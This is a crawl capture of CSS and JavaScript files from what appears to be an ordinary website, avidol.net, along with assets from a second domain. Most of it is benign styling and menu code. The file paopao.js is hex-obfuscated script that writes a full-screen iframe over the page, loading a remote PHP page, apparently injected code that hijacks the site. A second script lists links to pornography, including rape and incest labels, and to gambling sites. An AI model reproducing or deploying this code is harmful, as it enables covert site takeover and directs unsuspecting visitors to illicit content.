    text-shadow: rgba(15, 86, 166, 0.4) 0 0 0;}
.bounceone {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;


    /*font: normal bold 1rem "product sans", sans-serif;*/
    white-space: nowrap;
    text-shadow: rgba(15, 86, 166, 0.4) 0 0 0;
    font-weight: 800;
    padding-left: 20px;
    font-size: 30px;
    color: red;}
.letter {
    animation: bounce 0.75s cubic-bezier(0.05, 0, 0.2, 1) infinite alternate;

    display: inline-block;

    margin-top: 0.5em;}
.letter:nth-child(1) {
    animation-delay: 0s;}
.letter:nth-child(2) {
    animation-delay: 0.0833333333s;}
.letter:nth-child(3) {
    animation-delay: 0.1666666667s;}
.letter:nth-child(4) {
    animation-delay: 0.25s;}
.letter:nth-child(5) {
    animation-delay: 0.3333333333s;}
.letter:nth-child(6) {
    animation-delay: 0.4166666667s;}
.letter:nth-child(7) {
    animation-delay: 0.5166666667s;}
.letter:nth-child(8) {
    animation-delay: 0.6166666667s;}
.letter:nth-child(9) {
    animation-delay: 0.7166666667s;}
.letter:nth-child(10) {
    animation-delay: 0.8166666667s;}
.letter:nth-child(11) {
    animation-delay: 0.9166666667s;}
.letter:nth-child(12) {
    animation-delay: 1.0166666667s;}
.letter:nth-child(13) {
    animation-delay: 1.1166666667s;}

@keyframes bounce {
    0% {
        color: red;}
    25%{
        color: orange;}
    50%{

        color: yellowgreen;}
    75%{
        color: #e83e8c;}

    100% {
        color: green;
        margin-bottom: 1em;}
}

.letterone {
    display: inline-block;
    margin-top: 0;
    margin-left: .5em;}

.letterone:nth-child(1) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0s;}

.letterone:nth-child(2) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.15s;}

.letterone:nth-child(3) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.30s;}

.letterone:nth-child(4) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.45s;}

.letterone:nth-child(5) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.6s;}

.letterone:nth-child(6) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.75s;}

.letterone:nth-child(7) {
    animation: bounceone 4s infinite normal;
    animation-delay: 0.9s;}

.letterone:nth-child(8) {
    animation: bounceone 4s infinite normal;
    animation-delay: 1.05s;}


@keyframes bounceone {
    0% {
        color: red;
        margin-left: 0em;
        font-size: 28px;
        filter:alpha(Opacity=0);-moz-opacity:0;opacity: 0;
        transform:rotateY(180deg);
        -ms-transform:rotateY(180deg); /* internet explorer */
        -moz-transform:rotateY(180deg); /* firefox */
        -webkit-transform:rotateY(180deg); /* safari å’Œ chrome */
        -o-transform:rotateY(180deg);}
    25% {
        margin-left: 0em;
        font-size: 28px;
        color: yellow;
        filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5;
        -ms-transform:rotateY(0deg); /* internet explorer */
        -moz-transform:rotateY(0deg); /* firefox */
        -webkit-transform:rotateY(0deg); /* safari å’Œ chrome */
        -o-transform:rotateY(0deg);}
    50% {
        color: green;
        filter:alpha(Opacity=100);-moz-opacity:1;opacity: 1;
        margin-left: 0em;
        font-size: 28px;}
    75% {
        color: #007bff;
        margin-left: 0em;
        font-size: 28px;
        filter:alpha(Opacity=100);-moz-opacity:1;opacity: 1;
        -ms-transform:rotateY(0deg); /* internet explorer */
        -moz-transform:rotateY(0deg); /* firefox */
        -webkit-transform:rotateY(0deg); /* safari å’Œ chrome */
        -o-transform:rotateY(0deg);}
    100% {
        color: #e83e8c;
        margin-left: 0em;
        font-size: 28px;
        filter:alpha(Opacity=0);-moz-opacity:0;opacity: 0;}
}


.sc{
    padding-right: 30px;}

@media screen and (max-width: 440px) {
    body {
        font-size: 0.8rem;
        background-size: 142% auto;
        -webkit-background-size:142% auto;
        -o-background-size:142% auto;}

    a{
        font-size: 0.8rem;}
    .sc{
        padding-right: 0;}
    .bounceone {
        padding-right: 10px;
        font-size: 14px;}

    @keyframes bounceone {
        0% {
            color: red;
            margin-left: 0em;
            font-size: 12px;
            filter:alpha(Opacity=0);-moz-opacity:0;opacity: 0;
            transform:rotateY(180deg);
            -ms-transform:rotateY(180deg); /* internet explorer */
            -moz-transform:rotateY(180deg); /* firefox */
            -webkit-transform:rotateY(180deg); /* safari å’Œ chrome */
            -o-transform:rotateY(180deg);}
        25% {
            margin-left: 0em;
            font-size: 12px;
            color: yellow;
            filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5;
            -ms-transform:rotateY(0deg); /* internet explorer */
            -moz-transform:rotateY(0deg); /* firefox */
            -webkit-transform:rotateY(0deg); /* safari å’Œ chrome */
            -o-transform:rotateY(0deg);}
        50% {
            color: green;
            filter:alpha(Opacity=100);-moz-opacity:1;opacity: 1;
            margin-left: 0em;
            font-size: 12px;}
        75% {
            color: #007bff;
            margin-left: 0em;
            font-size: 12px;
            filter:alpha(Opacity=100);-moz-opacity:1;opacity: 1;
            -ms-transform:rotateY(0deg); /* internet explorer */
            -moz-transform:rotateY(0deg); /* firefox */
            -webkit-transform:rotateY(0deg); /* safari å’Œ chrome */
            -o-transform:rotateY(0deg);}
        100% {
            color: #e83e8c;
            margin-left: 0em;
            font-size: 12px;
            filter:alpha(Opacity=0);-moz-opacity:0;opacity: 0;}
    }

    .btn-group-sm > .btn, .btn-sm {
        padding: .15rem .15rem;
        font-size: .575rem;
        line-height: 1;}

    .carousel-indicators {
        justify-content: right;
        margin-right: 5%;
        margin-left: 50%;}
    .navbar {
        padding: 0.5rem 1rem;}

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem;}


    .menujiange {
        display: none;}

    .date {
        width: 25%;
        font-size: 12px;
        font-weight: normal;}

    .listcontent .date {
        width: 25%;
        font-size: 12px;
        font-weight: normal;}

    .sycontent a {
        width: 75%;}


    .listcontent a {
        width: 75%;}
    .pic a{
        width: 100%;}

    .carousel-indicators li {

        display: none;}

    .video li {
        width: 50%;}

}

@media screen and (min-width: 768px) {
 body {
        font-size: 0.7rem;
      background-size: 142% auto;
        -webkit-background-size:142% auto;
        -o-background-size:142% auto;}

    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 768px;}
.dropdown-menu {
    font-size: 0.7rem;}


}
@media screen and (min-width: 1000px) {
 body {
        font-size: 0.7rem;}

    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1000px;}
.dropdown-menu {
    font-size: 0.7rem;}


}
@media screen and (min-width: 1100px) {
 body {
        font-size: 0.72rem;}

    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1100px;}
.dropdown-menu {
    font-size: 0.72rem;}


}
@media screen and (min-width: 1200px) {
 body {
        font-size: 0.85rem;}

    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1100px;}
.dropdown-menu {
    font-size: 0.85rem;}


}
@media screen and (min-width: 1300px) {
   body {
        font-size: 1rem;
       background-size: auto;
        -webkit-background-size: auto;
        -o-background-size: auto;}

    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1200px;}
.dropdown-menu {
    font-size: 1rem;}

}

@media screen and (min-width: 1800px) {


    body{
       
 font-size: 1.1rem;}

 .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1200px;}
.dropdown-menu {
    font-size: 1.1rem;}
}
@media screen and (min-width: 2000px) {


    body{
       background-size: 100% auto;
        -webkit-background-size:100% auto;
        -o-background-size:100% auto;
 font-size: 1.1rem;}

 .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1200px;}
.dropdown-menu {
    font-size: 1.1rem;}
}
@media screen and (min-width: 2200px) {
    body{
        background-size: 100% auto;
        -webkit-background-size:100% auto;
        -o-background-size:100% auto;
 font-size: 1.3rem;}

 .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 60%;}
.dropdown-menu {
    font-size: 1.3rem;}

}
@media screen and (min-width: 4000px) {
    body{
       
 font-size: 2rem;}

 .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 55%;}
.dropdown-menu {
    font-size: 2rem;}

}



--- FILE ---
content_type: text/css
request_url: http://www.avidol.net/index.vsb.css
body_size: 53
content:
.bottom p{margin:0;}


--- FILE ---
content_type: text/css
request_url: https://zzfwq.smtt88.com/style.css
body_size: 2041
content:
:root{
  --site-width:750px;
  --accent-start:#ff7ab6;
  --accent-end:#ff4a90;
  --btn-text:#fff;
  --bg:#f7f7f7;
  --card-bg:#ffffff;
  --muted:#666;
}
html,body{height:100%;margin:0;font-family:"Microsoft Yahei",Arial,sans-serif;background:var(--bg);color:#222}
.wrap{max-width:var(--site-width);width:100%;margin:0 auto;background:transparent;padding-bottom:90px} 
.header{display:flex;align-items:center;justify-content:space-between;padding:12px 8px;background-color: #ffffff;}
.logo img{width:230px;height:auto;object-fit:cover;border-radius:6px}
.apply-btn{
  padding:10px 18px;border-radius:8px;border:none;color:var(--btn-text);font-weight:600;cursor:pointer;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow:0 6px 18px rgba(255,74,144,0.18);display:inline-block;text-decoration:none
}
.marquee-wrap{overflow:hidden;background:#f56565;padding:8px 12px;border-top:1px solid #eee;border-bottom:1px solid #eee}
.marquee{display:inline-block;white-space:nowrap;will-change:transform;animation:marquee 18s linear infinite}
.marquee span{display:inline-block;margin-right:48px;font-size:14px;font-weight: bold;color:#fff}
@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}

.carousel{position:relative;overflow:hidden;cursor:grab}
.slides{display:flex;transition:transform .5s ease}
.slide{min-width:100%;display:flex;align-items:center;justify-content:center;background-size:cover;background-position:center;position:relative}
.slide img{width:100%;height:auto;display:block;object-fit:cover;}

.carousel-recommend {
  position: relative;
  overflow: hidden;
  cursor: grab;
  height: 160px;
  margin-bottom: 20px;
  border-radius: 8px;
}

.carousel-recommend .slides {
  display: flex;
  transition: transform 0.5s ease;
}

.carousel-recommend .slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.carousel-recommend .slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}


.carousel-recommend .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
  z-index: 5;
}

.carousel-recommend button {
  pointer-events: auto;
  background: rgba(0,0,0,0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.carousel-recommend .dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0,0,0,0.2);
  z-index: 10;
}

.carousel-recommend .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.carousel-recommend .dot.active {
  background: #fff;
}

/* 手机端自适应 */
@media (max-width:600px){
  .carousel-recommend {
    height: auto;
  }
  .carousel-recommend .slide img {
    height: auto;
    max-height: 200px;
  }
}


.carousel .controls{position:absolute;left:8px;right:8px;top:50%;transform:translateY(-50%);display:flex;justify-content:space-between;pointer-events:none}
.carousel button{pointer-events:auto;background:rgba(0,0,0,0.35);border:0;color:#fff;padding:8px 12px;border-radius:6px;cursor:pointer}
.dots{position: absolute;bottom: 5%;left: 50%;transform: translateX(-50%);display: flex;gap: 6px;padding: 4px 8px;border-radius: 12px;background: rgba(0,0,0,0.2);  z-index: 10;}
.dot{width:10px;height:10px;border-radius:50%;background:#ddd;cursor:pointer}
.dot.active{background:#fff}

.apps{background:var(--card-bg);padding:12px}
.apps-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:12px}
.app{background:#fff;border-radius:8px;padding:8px;text-align:center;box-shadow:0 1px 3px rgba(0,0,0,0.06)}
.app .icon{width:100%;aspect-ratio:1/1;border-radius:10px;background:#f5f5f5;display:flex;align-items:center;justify-content:center;font-weight:700;color:#555}
.app .icon img{width:100%;height:100%;object-fit:cover;border-radius:8px}
.app .title{font-size:13px;color:#333;margin:8px 0}
.app .dl-btn{display:inline-block;padding:6px 10px;border-radius:6px;background-image: linear-gradient(to bottom, #ff4a8f, #f56565);color:var(--btn-text);text-decoration:none;font-weight: bold; font-size:13px}

footer{padding:20px 8px;text-align:center;color:#fff;font-size:16px;background: #f56565}

footer .footer-note {font-weight: normal;margin-bottom: 20px;font-size: 14px;}

footer .footer-copy {font-weight: bold}

.section-title {
  margin: 0 0 20px 4px;
  font-weight: 700;
  font-size: 22px; 
  background: linear-gradient(to bottom, #ff4a8f, #f56565);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  color: transparent;
}

.section-title .emoji {
  background: none !important;
  -webkit-background-clip: initial !important;
  -webkit-text-fill-color: initial !important;
  color: initial !important;
}


.sticky-banner{
  position:fixed;
  bottom:0;
  left:0;
  width:100%;
  display:flex;
  justify-content:center;
  z-index:999;
  padding:0;
}
.sticky-inner{
  position:relative;
  width:100%;
  max-width:750px;
  height:90px; 
  margin:0 auto;
}
.banner-img{
  width:100%;
  height:100%; 
  object-fit:cover;
  display:block;
  border-radius:6px 6px 0 0;
}
.sticky-close{
  position:absolute;
  top:4px;
  right:4px;
  background:rgba(0,0,0,0.5);
  color:#fff;
  border:none;
  border-radius:4px;
  padding:2px 6px;
  cursor:pointer;
}


@media (max-width:600px){
  .logo img{width:140px;height:28px}
  .apps-grid{grid-template-columns:repeat(3,1fr)}
  .slide img{height:auto}
  .marquee{animation-duration:12s}
  .wrap{padding-bottom: 60px;}


  .sticky-inner{
    height:auto;
  }
  .banner-img{
    height:auto;
    max-height:180px; 
  }
}



.app-card {
  display: flex;
  align-items: center;     
  justify-content: flex-start;
  gap: 14px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  margin-top: 10px;   
  margin-bottom: 12px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.12);
}

.app-icon {
  width: 70px;
  height: 70px;
  border-radius: 12px;
  object-fit: cover;
}

.app-info {
  flex: 1;   
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.app-btn {
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 4px 10px rgba(255,74,143,0.2);
  flex-shrink: 0;      
}


@media (max-width: 600px) {
  .app-card {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    padding: 12px 10px;
  }

  .app-icon {
    width: 60px;
    height: 60px;
  }

  .app-btn {
    padding: 7px 14px;
    font-size: 13px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://zzfwq.smtt88.com/script.js
body_size: 1490
content:
document.getElementById('year').textContent = new Date().getFullYear();

function initCarousel({slidesId, prevBtnId, nextBtnId, dotsId, interval=4000}) {
  const slides = document.getElementById(slidesId);
  const total = slides.children.length;
  const dots = Array.from(document.querySelectorAll(`#${dotsId} .dot`));
  let idx = 0, timer;

  function show(i) {
    idx = (i + total) % total;
    slides.style.transform = `translateX(${-idx * 100}%)`;
    dots.forEach(d => d.classList.remove('active'));
    dots[idx].classList.add('active');
  }

  function next() { show(idx + 1); }
  function prev() { show(idx - 1); }

  document.getElementById(nextBtnId).addEventListener('click', () => { next(); resetTimer(); });
  document.getElementById(prevBtnId).addEventListener('click', () => { prev(); resetTimer(); });
  dots.forEach(d => d.addEventListener('click', e => { show(Number(e.currentTarget.dataset.index)); resetTimer(); }));

  function startAuto() { timer = setInterval(next, interval); }
  function resetTimer() { clearInterval(timer); startAuto(); }
  startAuto();


  let startX = 0, dist = 0, threshold = 40;
  slides.addEventListener('touchstart', e => { startX = e.touches[0].clientX; });
  slides.addEventListener('touchmove', e => { dist = e.touches[0].clientX - startX; });
  slides.addEventListener('touchend', () => { if(dist > threshold) prev(); else if(dist < -threshold) next(); dist = 0; });


  let isDown = false;
  slides.addEventListener('mousedown', e => { isDown = true; startX = e.pageX; slides.style.cursor = 'grabbing'; });
  slides.addEventListener('mousemove', e => { if(!isDown) return; dist = e.pageX - startX; });
  slides.addEventListener('mouseup', e => { if(!isDown) return; isDown = false; slides.style.cursor = 'grab'; if(dist>threshold) prev(); else if(dist<-threshold) next(); dist=0; });
  slides.addEventListener('mouseleave', () => { if(isDown){ isDown = false; slides.style.cursor = 'grab'; dist = 0; } });
}


initCarousel({
  slidesId: 'slides',
  prevBtnId: 'prev',
  nextBtnId: 'next',
  dotsId: 'dots',
  interval: 4000
});

initCarousel({
  slidesId: 'slides-recommend',
  prevBtnId: 'prev-recommend',
  nextBtnId: 'next-recommend',
  dotsId: 'dots-recommend',
  interval: 4000
});


(function(){
  const appsLive = [
       {img:'https://img.mmtd.top/sht150.gif', title:'色花堂', link:'https://64532.wang'},
    {img:'https://img.mmtd.top/tianmei200x200.gif', title:'天美', link:'https://39958.wang'},
    {img:'https://img.mmtd.top/hc150.gif', title:'嗨草', link:'https://39745.wang'},
    {img:'https://img.mmtd.top/pfg150.gif', title:'品鳯阁', link:'https://80598.wang'},
    {img:'images/1.gif', title:'免费看片', link:'https://39958.wang'},
    {img:'images/2.gif', title:'潜规则', link:'https://64532.wang'},
    {img:'images/3.gif', title:'乱伦强奸', link:'https://64532.wang'},
    {img:'images/4.gif', title:'极品少妇', link:'https://39958.wang'},
    {img:'images/5.gif', title:'网红黑料', link:'https://64532.wang'},
    {img:'images/6.gif', title:'高清自摸', link:'https://64532.wang'}
  ];
  const grid = document.getElementById('apps-live');
  appsLive.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();

(function(){
  const appsGame = [
     {img:'https://img.mmtd.top/999pa150x150.gif', title:'澳门新葡京', link:'https://68240.wang'},
    {img:'https://img.mmtd.top/wg150X150.gif', title:'PG娱乐', link:'https://30698.wang'},
    {img:'https://img.mmtd.top/yh150.gif', title:'澳门银河', link:'https://775065.com/?aff=100022058'},
    {img:'https://img.mmtd.top/222ws200X200.gif', title:'太阳城', link:'https://153.43.17.157:5012/?id=943145095'},
    {img:'https://img.mmtd.top/yd200.gif', title:'云鼎娱乐', link:'https://yd8155.com:9900/'}
  ];
  const grid = document.getElementById('apps-game');
  appsGame.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();


(function(){
  const banner = document.querySelector('.sticky-banner');
  const btn = document.querySelector('.sticky-close');
  btn.addEventListener('click', () => { banner.style.display = 'none'; });
})();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.avidol.net/paopaotj2.js
body_size: 218
content:

var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281450765&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();



--- FILE ---
content_type: application/x-javascript
request_url: http://www.avidol.net/paopao.js
body_size: 786
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x6d\x65\x74\x61 \x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22 \x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x6d\x61\x78\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x75\x73\x65\x72\x2d\x73\x63\x61\x6c\x61\x62\x6c\x65\x3d\x6e\x6f\x22\x3e\x3c\x73\x74\x79\x6c\x65\x3e\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x7d\x3c\x2f\x73\x74\x79\x6c\x65\x3e');
var Iw1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x69\x66\x72\x61\x6d\x65');
Iw1["\x73\x72\x63"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6a\x6a\x6c\x6c\x78\x2e\x61\x71\x69\x61\x6f\x36\x36\x38\x38\x30\x30\x2e\x63\x6f\x6d\x2f\x62\x74\x6d\x62\x35\x36\x2e\x70\x68\x70';
Iw1["\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67"] = '\x61\x75\x74\x6f';
Iw1["\x73\x74\x79\x6c\x65"]["\x63\x73\x73\x54\x65\x78\x74"] = "\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x31\x70\x78\x3b\x74\x6f\x70\x3a\x31\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x3a\x6e\x6f\x6e\x65\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66";
var gWmdGAEa2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x64\x69\x76");
var oo$3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x64\x69\x76");
gWmdGAEa2["\x73\x74\x79\x6c\x65"]["\x63\x73\x73\x54\x65\x78\x74"] = "\x2d\x77\x65\x62\x6b\x69\x74\x2d\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x3a\x74\x6f\x75\x63\x68\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b";
var dov4 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]["\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65"]()["\x6d\x61\x74\x63\x68"](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
if (dov4) {
    gWmdGAEa2["\x73\x74\x79\x6c\x65"]["\x6f\x76\x65\x72\x66\x6c\x6f\x77"] = "\x61\x75\x74\x6f";
}
gWmdGAEa2["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](Iw1);
oo$3["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](gWmdGAEa2);
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](oo$3["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"]);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.avidol.net/dfiles/12890/template/309630/skin/newone/js/main.js
body_size: 574
content:
$(document).ready(function () {
    $(window).resize(function () {
      var hehe= $(".logoimg").height();
       var ptop = Math.round(($(".logoimg").height()+80 - $(".search").height()) / 2);
console.log(hehe)
        $('.search').attr("style", "padding-top: " + ptop + "px;");

    });
    var ptop = Math.round(($(".logoimg").height()+80 - $(".search").height()) / 2);

    $('.search').attr("style", "padding-top: " + ptop + "px;");

    $(window).on('load', function (event) {
        var ptop = Math.round(($(".logoimg").height()+80 - $(".search").height()) / 2);

        $('.search').attr("style", "padding-top: " + ptop + "px;");

    });
    var menuhtml = '';
    $(".mainNav").children('li').each(function () {

        var herflink = $(this).children('.h1').children('a').attr('href');
        var textmenu = $(this).children('.h1').children('a').html();

        var erji = $(this).children('ul').children('li');

        if (erji.length == 0) {
            menuhtml = menuhtml + '<li class="nav-item"> <a class="nav-link" href="' + herflink + '">' + textmenu + '</a></li>';
        } else {
            var erjihtml = '';
            erji.each(function () {
                var erherflink = $(this).children('.h2').children('a').attr('href');
                var ertextmenu = $(this).children('.h2').children('a').html();
                erjihtml = erjihtml + '<a class="dropdown-item" href="' + erherflink + '">' + ertextmenu + '</a>';
            });
            menuhtml = menuhtml + ' <li class="nav-item dropdown">\n' +
                '                                    <a class="nav-link dropdown-toggle" href="' + herflink + '"\n' +
                '                                       data-toggle="dropdown">' + textmenu + '</a>\n' +
                '                                    <ul class="dropdown-menu">\n' +
                erjihtml +
                '                                    </ul>\n' +
                '                                </li>';
        }


    });

    $('.navbar-nav').html(menuhtml);
});